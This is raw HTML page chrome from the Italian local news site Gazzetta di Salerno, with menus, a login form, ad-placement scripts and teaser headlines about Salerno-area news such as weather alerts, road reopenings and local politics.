	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/motori/">Motori</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/nella-botte-piccola/">Nella botte piccola</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/pane-raffermo-considerazioni-inattuali/">Pane raffermo: considerazioni inattuali</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/saggi-e-romanzi/">Saggi &amp; Romanzi</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/uzbekistan/">Uzbekistan</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/women-news/">Women News</a></li>
	<li class="menu-item-0"><a href="https://www.gazzettadisalerno.it/category/rubriche/zooquark/">Zooquark</a></li>
</ul>
</li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.gazzettadisalerno.it/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Cerca</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 1
-->


<div class="td-header-wrap td-header-style-1 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	<div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59617" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-59617"><a href="https://www.gazzettadisalerno.it/"><i class="fa fa-home" aria-hidden="true"></i></a></li>
<li id="menu-item-86153" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-86153"><a href="http://www.gazzettadimilano.it">GAZZETTA DI MILANO</a></li>
<li id="menu-item-59619" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59619"><a href="http://www.gazzettadinapoli.it">GAZZETTA DI NAPOLI</a></li>
<li id="menu-item-59618" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59618"><a href="http://www.gazzettadiavellino.it">GAZZETTA DI AVELLINO</a></li>
<li id="menu-item-93899" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-93899"><a href="http://www.infocostadamalfi.it">COSTA d&#8217;AMALFI</a></li>
<li id="menu-item-59621" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59621"><a href="https://www.gazzettadisalerno.it/kynetic-digital-web-agency-salerno/">KYNETIC</a></li>
<li id="menu-item-59622" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-59622"><a href="http://www.saporicondivisi.com">SAPORI CONDIVISI</a></li>
<li id="menu-item-59623" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59623"><a href="https://www.gazzettadisalerno.it/redazione/">REDAZIONE</a></li>
<li id="menu-item-59624" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-59624"><a href="https://www.gazzettadisalerno.it/contatti/">CONTATTI</a></li>
<li id="menu-item-124321" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-124321"><a href="https://www.gazzettadisalerno.it/comunicazione-politica-e-pubblicita-elettorale/">PUBBLICITA&#8217; ELETTORALE</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Registrati</div>
                            <div class="td-login-panel-descr">Benvenuto! Accedi al tuo account</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">il tuo username</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">la tua password</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Recupero della password</div>
                            <div class="td-login-panel-descr">Recupera la tua password</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">La tua email</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
                            </form>
                            <div class="td-login-info-text">La password verrà inviata via email.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-banner-wrap-full td-logo-wrap-full td-container-wrap ">
        <div class="td-container td-header-row td-header-header">
            <div class="td-header-sp-logo">
                        <a class="td-main-logo" href="https://www.gazzettadisalerno.it/">
            <img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
            <span class="td-visual-hidden">Gazzetta di Salerno, il quotidiano on line di Salerno</span>
        </a>
                </div>
                            <div class="td-header-sp-recs">
                    <div class="td-header-rec-wrap">
    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-header td-a-rec-no-translate tdi_1 td_block_template_1 td-a-rec-no-translate">

<style>.tdi_1.td-a-rec{text-align:center}.tdi_1.td-a-rec:not(.td-a-rec-no-translate){transform:translateZ(0)}.tdi_1 .td-element-style{z-index:-1}.tdi_1.td-a-rec-img{text-align:left}.tdi_1.td-a-rec-img img{margin:0 auto 0 0}.tdi_1 .td_spot_img_all img,.tdi_1 .td_spot_img_tl img,.tdi_1 .td_spot_img_tp img,.tdi_1 .td_spot_img_mob img{border-style:none}@media (max-width:767px){.tdi_1.td-a-rec-img{text-align:center}}</style><script type="text/javascript">
var td_screen_width = window.innerWidth;
window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1140 ) {
			        
			        /* large monitors */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:728px;height:90px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 1019  && td_screen_width < 1140 ) {
			    
			        /* landscape tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width >= 768  && td_screen_width < 1019 ) {
			    
			        /* portrait tablets */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:468px;height:60px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});window.addEventListener("load", function(){            
	            var placeAdEl = document.getElementById("td-ad-placeholder");
			    if ( null !== placeAdEl && td_screen_width < 768 ) {
			    
			        /* Phones */
			        var adEl = document.createElement("ins");
		            placeAdEl.replaceWith(adEl);	
		            adEl.setAttribute("class", "adsbygoogle");
		            adEl.setAttribute("style", "display:inline-block;width:320px;height:50px");	            		                
		            adEl.setAttribute("data-ad-client", "ca-pub-3181376993241138");
		            adEl.setAttribute("data-ad-slot", "6851660139");	            
			        (adsbygoogle = window.adsbygoogle || []).push({});
			    }
			});</script>
<noscript id="td-ad-placeholder"></noscript></div>

 <!-- end A --> 


</div>                </div>
                    </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
			<a class="td-header-logo td-sticky-disable" aria-label="Logo" href="https://www.gazzettadisalerno.it/">
			<img class="td-retina-data" data-retina="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-1024x215.png" src="https://www.gazzettadisalerno.it/wp-content/uploads/2023/06/Logo-Gazzetta-Salerno-300x63.png" alt=""  width="" height=""/>
		</a>
	    </div>
    <div class="menu-menu-principale-container"><ul id="menu-menu-principale-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-159051"><a href="https://www.gazzettadisalerno.it/category/territori/">Territori</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"44522","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_2","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_mega_menu";
block_tdi_2.post_count = "4";
block_tdi_2.found_posts = "8478";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "2120";
tdBlocksArray.push(block_tdi_2);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_2" id="tdi_3" data-td_block_id="tdi_2" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/territori/">Tutto</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_4" data-td_block_id="tdi_2" data-td_filter_value="52231" href="https://www.gazzettadisalerno.it/category/territori/comunicati-stampa-territori/">Comunicati stampa</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_5" data-td_block_id="tdi_2" data-td_filter_value="31" href="https://www.gazzettadisalerno.it/category/territori/i-comuni-informano/">I Comuni informano</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_6" data-td_block_id="tdi_2" data-td_filter_value="19302" href="https://www.gazzettadisalerno.it/category/territori/citta-possibile/">La Città possibile</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_7" data-td_block_id="tdi_2" data-td_filter_value="21613" href="https://www.gazzettadisalerno.it/category/territori/sanita/">Sanità</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_8" data-td_block_id="tdi_2" data-td_filter_value="21116" href="https://www.gazzettadisalerno.it/category/territori/storia-del-territorio/">Storia del territorio</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_9" data-td_block_id="tdi_2" data-td_filter_value="34970" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/">Turismo e Sapori</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_10" data-td_block_id="tdi_2" data-td_filter_value="43097" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/eventi/">Eventi</a><a class="mega-menu-sub-cat-tdi_2"  id="tdi_11" data-td_block_id="tdi_2" data-td_filter_value="23" href="https://www.gazzettadisalerno.it/category/territori/turismo-e-sapori/farefood/">FareFood</a></div></div><div id=tdi_2 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" class="td-image-wrap " title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/serluca_firma_patto1-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/abitare-il-futuro-firmato-in-cilento-il-patto-per-le-aree-interne/"  rel="bookmark" title="Abitare il futuro, firmato in Cilento il Patto per le Aree Interne">Abitare il futuro, firmato in Cilento il Patto per le Aree&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" class="td-image-wrap " title="Costiera, lettera aperta Comitato No Tunnel" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-300x208.png 300w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-605x420.png 605w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto-100x70.png 100w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Notunnel-Foto.png 628w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Costiera, lettera aperta Comitato No Tunnel" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/costiera-lettera-aperta-comitato-no-tunnel/"  rel="bookmark" title="Costiera, lettera aperta Comitato No Tunnel">Costiera, lettera aperta Comitato No Tunnel</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/territorio-visione-e-racconti-nelle-scuole-del-cilento/"  rel="bookmark" class="td-image-wrap " title="Territorio, Visione e Racconti nelle scuole del Cilento" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/logounnamed-218x150.png"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/logounnamed-218x150.png 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/logounnamed-100x70.png 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Territorio, Visione e Racconti nelle scuole del Cilento" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/territorio-visione-e-racconti-nelle-scuole-del-cilento/"  rel="bookmark" title="Territorio, Visione e Racconti nelle scuole del Cilento">Territorio, Visione e Racconti nelle scuole del Cilento</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/amalfi-contributi-economici-straordinari-per-famiglie-in-difficolta/"  rel="bookmark" class="td-image-wrap " title="Amalfi, contributi economici straordinari per famiglie in difficoltà" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/Amalfi-veduta-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Amalfi, contributi economici straordinari per famiglie in difficoltà" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/amalfi-contributi-economici-straordinari-per-famiglie-in-difficolta/"  rel="bookmark" title="Amalfi, contributi economici straordinari per famiglie in difficoltà">Amalfi, contributi economici straordinari per famiglie in difficoltà</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159011"><a href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Cronaca</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_12 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12" ><script>var block_tdi_12 = new tdBlock();
block_tdi_12.id = "tdi_12";
block_tdi_12.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"43","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_12","tdc_css_class":"tdi_12","tdc_css_class_style":"tdi_12_rand_style"}';
block_tdi_12.td_column_number = "3";
block_tdi_12.block_type = "td_block_mega_menu";
block_tdi_12.post_count = "4";
block_tdi_12.found_posts = "31716";
block_tdi_12.header_color = "";
block_tdi_12.ajax_pagination_infinite_stop = "";
block_tdi_12.max_num_pages = "7929";
tdBlocksArray.push(block_tdi_12);
</script><div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-tdi_12" id="tdi_13" data-td_block_id="tdi_12" data-td_filter_value="" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/">Tutto</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_14" data-td_block_id="tdi_12" data-td_filter_value="42812" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/guerra-in-ucraina/">Guerra in Ucraina</a><a class="mega-menu-sub-cat-tdi_12"  id="tdi_15" data-td_block_id="tdi_12" data-td_filter_value="61" href="https://www.gazzettadisalerno.it/category/notizie-cronaca/intervista/">Interviste</a></div></div><div id=tdi_12 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" class="td-image-wrap " title="Maltempo, allerta prorogata ed estesa" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2020/11/maltempo-salerno-lungomare-mareggiata-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Maltempo, allerta prorogata ed estesa" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/maltempo-allerta-prorogata-ed-estesa-2/"  rel="bookmark" title="Maltempo, allerta prorogata ed estesa">Maltempo, allerta prorogata ed estesa</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" class="td-image-wrap " title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2018/06/corte-dei-conti-1024x576-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/gdf-e-corte-dei-conti-recuperano-oltre-3-milioni-di-concessioni-demaniali-marittime/"  rel="bookmark" title="GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni demaniali marittime">GdF e Corte dei Conti recuperano oltre 3 milioni di concessioni&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" class="td-image-wrap " title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/ORSI-LAMBIASE-E-DAMATO-COPIA-3-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”." /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/intolleranze-alimentari-e-obesita-i-consigli-dei-dottori-carmelo-orsi-e-gerardo-damato-al-villaggio-del-benessere-del-rotary-club-salerno-est/"  rel="bookmark" title="Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e Gerardo D’Amato al “Villaggio del Benessere” del “Rotary Club Salerno Est”.">Intolleranze alimentari e obesità. I consigli dei dottori Carmelo Orsi e&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" class="td-image-wrap " title="Riaperta al traffico SS 163 Amalfitana a Maiori" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-218x150.jpeg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/WhatsApp-Image-2026-01-12-at-14.36.32-e1768228146910-100x70.jpeg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Riaperta al traffico SS 163 Amalfitana a Maiori" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/riaperta-al-traffico-ss-163-amalfitana-a-maiori/"  rel="bookmark" title="Riaperta al traffico SS 163 Amalfitana a Maiori">Riaperta al traffico SS 163 Amalfitana a Maiori</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_12" data-td_block_id="tdi_12"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-mega-menu menu-item-159013"><a href="https://www.gazzettadisalerno.it/category/politica-salerno/">Politica</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_16 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_16" ><script>var block_tdi_16 = new tdBlock();
block_tdi_16.id = "tdi_16";
block_tdi_16.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"19301","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_16","tdc_css_class":"tdi_16","tdc_css_class_style":"tdi_16_rand_style"}';
block_tdi_16.td_column_number = "3";
block_tdi_16.block_type = "td_block_mega_menu";
block_tdi_16.post_count = "5";
block_tdi_16.found_posts = "2021";
block_tdi_16.header_color = "";
block_tdi_16.ajax_pagination_infinite_stop = "";
block_tdi_16.max_num_pages = "405";
tdBlocksArray.push(block_tdi_16);
</script><div id=tdi_16 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" class="td-image-wrap " title="Comuni montani, Cisl contro nuova classificazione" ><img width="218" height="150" class="entry-thumb" src="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg"  srcset="https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-218x150.jpg 218w, https://www.gazzettadisalerno.it/wp-content/uploads/2026/01/marilinacortazzi-cislsalernitana-100x70.jpg 100w" sizes="(max-width: 218px) 100vw, 218px"  alt="" title="Comuni montani, Cisl contro nuova classificazione" /></a></div>                            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.gazzettadisalerno.it/comuni-montani-cisl-contro-nuova-classificazione/"  rel="bookmark" title="Comuni montani, Cisl contro nuova classificazione">Comuni montani, Cisl contro nuova classificazione</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
